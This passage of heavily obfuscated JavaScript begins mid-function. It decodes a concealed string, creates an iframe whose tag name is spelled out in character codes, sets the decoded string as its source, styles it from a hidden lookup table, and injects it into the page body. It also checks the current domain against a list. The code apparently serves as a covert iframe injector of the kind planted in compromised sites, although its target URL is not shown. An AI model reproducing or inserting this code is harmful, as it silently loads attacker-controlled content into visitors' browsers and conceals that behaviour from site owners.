_0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}